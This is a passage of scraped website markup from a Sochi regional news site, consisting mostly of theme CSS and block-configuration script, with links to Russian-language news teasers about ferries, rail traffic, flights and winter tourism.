#000}.tdi_204 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_204 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_204 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_204 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_204 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_204 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_204 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:15px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:10px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_204 .td-block-title a,.tdi_204 .td-block-title span{font-weight:700!important}.tdi_204 .td-subcat-list a,.tdi_204 .td-subcat-dropdown span,.tdi_204 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_204 .td-editor-date,.tdi_204 .td-editor-date .td-post-author-name a,.tdi_204 .td-editor-date .entry-date,.tdi_204 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_204 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_204 .td-image-container{display:none}.tdi_204 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_204 .td-module-container:before{bottom:-7.5px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:8px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_204 .td-post-category{font-size:14px!important}.tdi_204 .td-editor-date,.tdi_204 .td-editor-date .td-post-author-name a,.tdi_204 .td-editor-date .entry-date,.tdi_204 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_204 .td-image-container{display:none}.tdi_204 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_204 .td_module_wrap{float:right}.tdi_204 .td-module-container:before{bottom:-7.5px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:5px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:8px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_204 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_204 .td-image-wrap{padding-bottom:110%}.tdi_204 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_204 .td-image-container,.ie11 .tdi_204 .td-image-container{flex:0 0 auto}.tdi_204 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_204 .td_module_wrap{float:right}.tdi_204 .td-module-container:before{bottom:-10px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_204=new tdBlock();block_tdi_204.id="tdi_204";block_tdi_204.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11286","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_204","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style"}';block_tdi_204.td_column_number="1";block_tdi_204.block_type="td_flex_block_1";block_tdi_204.post_count="5";block_tdi_204.found_posts="2363";block_tdi_204.header_color="";block_tdi_204.ajax_pagination_infinite_stop="";block_tdi_204.max_num_pages="473";tdBlocksArray.push(block_tdi_204);</script><div class="td-block-title-wrap"></div><div id=tdi_204 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/" rel="bookmark" class="td-image-wrap " title="Росморречфлот закрыл паромную линию «Трабзон — Сочи»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/parom-trabzon1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/" rel="bookmark" title="Росморречфлот закрыл паромную линию «Трабзон — Сочи»">Росморречфлот закрыл паромную линию «Трабзон — Сочи»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Росморречфлот закрыл паромную линию «Трабзон — Сочи». Теперь судно...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zheleznodorozhnye-vokzaly-adler-i-sochi-stali-liderami-po-kolichestvu-otpravlennyh-passazhirov/" rel="bookmark" class="td-image-wrap " title="Железнодорожные вокзалы Адлер и Сочи стали лидерами по количеству отправленных пассажиров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/adler-696x394.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zheleznodorozhnye-vokzaly-adler-i-sochi-stali-liderami-po-kolichestvu-otpravlennyh-passazhirov/" rel="bookmark" title="Железнодорожные вокзалы Адлер и Сочи стали лидерами по количеству отправленных пассажиров">Железнодорожные вокзалы Адлер и Сочи стали лидерами по количеству отправленных пассажиров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zheleznodorozhnye-vokzaly-adler-i-sochi-stali-liderami-po-kolichestvu-otpravlennyh-passazhirov/#respond">0</a></span> </span></div><div class="td-excerpt">В период с января по ноябрь 2025 года с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-ustupaet-pozicii-investory-perekljuchajutsja-na-drugie-chernomorskie-kurorty/" rel="bookmark" class="td-image-wrap " title="Сочи теряет монополию: инвестиции перетекают в более доступные курорты Черноморья"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/sochi-vid-grc-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-ustupaet-pozicii-investory-perekljuchajutsja-na-drugie-chernomorskie-kurorty/" rel="bookmark" title="Сочи теряет монополию: инвестиции перетекают в более доступные курорты Черноморья">Сочи теряет монополию: инвестиции перетекают в более доступные курорты Черноморья</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-ustupaet-pozicii-investory-perekljuchajutsja-na-drugie-chernomorskie-kurorty/#respond">0</a></span> </span></div><div class="td-excerpt">Рост цен на курортное жилье у Черного моря в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviaperevozchik-uvelichil-chislo-poletov-po-marshrutu-abu-dabi-sochi-do-7-v-nedelju/" rel="bookmark" class="td-image-wrap " title="Авиаперевозчик увеличил число полетов по маршруту «Абу-Даби – Сочи» до 7 в неделю"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_5334741641455144397_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviaperevozchik-uvelichil-chislo-poletov-po-marshrutu-abu-dabi-sochi-do-7-v-nedelju/" rel="bookmark" title="Авиаперевозчик увеличил число полетов по маршруту «Абу-Даби – Сочи» до 7 в неделю">Авиаперевозчик увеличил число полетов по маршруту «Абу-Даби – Сочи» до 7 в неделю</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviaperevozchik-uvelichil-chislo-poletov-po-marshrutu-abu-dabi-sochi-do-7-v-nedelju/#respond">0</a></span> </span></div><div class="td-excerpt">Восточный авиаперевозчик увеличил частоту полетов по маршруту «Абу-Даби –...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shou-sklony-i-morskoj-vozduh-chem-sochi-budet-udivljat-zimoj-2026/" rel="bookmark" class="td-image-wrap " title="Шоу, склоны и морской воздух: чем Сочи будет удивлять зимой-2026"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/samko1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shou-sklony-i-morskoj-vozduh-chem-sochi-budet-udivljat-zimoj-2026/" rel="bookmark" title="Шоу, склоны и морской воздух: чем Сочи будет удивлять зимой-2026">Шоу, склоны и морской воздух: чем Сочи будет удивлять зимой-2026</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shou-sklony-i-morskoj-vozduh-chem-sochi-budet-udivljat-zimoj-2026/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи в период новогодних и рождественских праздников планирует принять...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_205 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_205" ><style>.tdi_205{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_205{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_206 .tdm-col-icon{padding-right:10px}.tdi_206 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_206 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .tdm-col-icon{padding-right:8px}.tdi_206 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .tdm-col-icon{padding-right:6px}.tdi_206 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_206"><div class="tdm-col-icon"><style>.tdc-row .tdi_207{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_207:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_207 svg{fill:var(--accent-color-1)}.tdc-row .tdi_207 svg *{fill:inherit}body .tdi_205:hover .tdi_207:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_205:hover .tdi_207 svg{fill:@text_hover_color}body .tdi_205:hover .tdi_207 svg *{fill:inherit}.tdi_205:hover .tdi_207:before{color:var(--accent-color-1)}.tdi_205:hover .tdi_207 svg{fill:var(--accent-color-1)}.tdi_205:hover .tdi_207 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_207{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_207 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_208 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_208:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_208 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_208:hover .tdm-title{cursor:default}.tdc-row .tdi_208 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_208 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_208 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_209 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_209" ><style>.tdi_209{margin-bottom:0!important}</style><style>.tdi_209 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_209 .td-image-container{display:none}body .tdi_209 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_209 .td-module-meta-info{padding:0}.tdi_209 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_209 .td_block_inner{margin-left:0;margin-right:0}.tdi_209 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_209 .td-post-vid-time{display:block}.tdi_209 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_209 .td-post-category:not(.td-post-extra-category){display:none}.tdi_209 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_209 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_209 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_209 .td-read-more{display:none}.tdi_209 .td-author-date{display:none}.tdi_209 .td-post-author-name{display:none}.tdi_209 .td-post-date,.tdi_209 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_209 .entry-review-stars{display:none}.tdi_209 .td-icon-star,.tdi_209 .td-icon-star-empty,.tdi_209 .td-icon-star-half{font-size:15px}.tdi_209 .td-module-comments{display:none}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_209 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_209 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_209 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_209 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_209 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_209 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_209 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_209 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_209 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:15px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:10px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_209 .td-block-title a,.tdi_209 .td-block-title span{font-weight:700!important}.tdi_209 .td-subcat-list a,.tdi_209 .td-subcat-dropdown span,.tdi_209 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_209 .td-editor-date,.tdi_209 .td-editor-date .td-post-author-name a,.tdi_209 .td-editor-date .entry-date,.tdi_209 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_209 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_209 .td-image-container{display:none}.tdi_209 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_209 .td-module-container:before{bottom:-7.5px}.tdi_209 